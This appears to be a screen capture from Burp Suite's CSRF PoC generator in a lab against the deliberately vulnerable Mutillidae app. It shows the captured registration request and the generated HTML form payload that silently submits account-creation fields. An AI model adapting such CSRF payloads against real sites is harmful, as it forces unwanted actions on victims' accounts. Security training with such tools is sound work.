 CSRF PoC generator
Request to: http://192.168.56.101
? Options
Raw Params Headers Hex
POST /mutillidae/index.php?page=register.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=register.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
Cookie: showhints=1; PHPSESSID=08n6ptqhnrnk3edv44o24teod3;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.56.101/mutillidae/index.php?page=register.php"
method="POST">
<input type="hidden" name="csrf&#45;token" value="" />
<input type="hidden" name="username" value="tester" />
<input type="hidden" name="password" value="tester" />
<input type="hidden" name="confirm&#95;password" value="tester" />
<input type="hidden" name="my&#95;signature"
value="This&#32;is&#32;a&#32;tester&#32;account" />
<input type="hidden" name="register&#45;php&#45;submit&#45;button"
value="Create&#32;Account" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close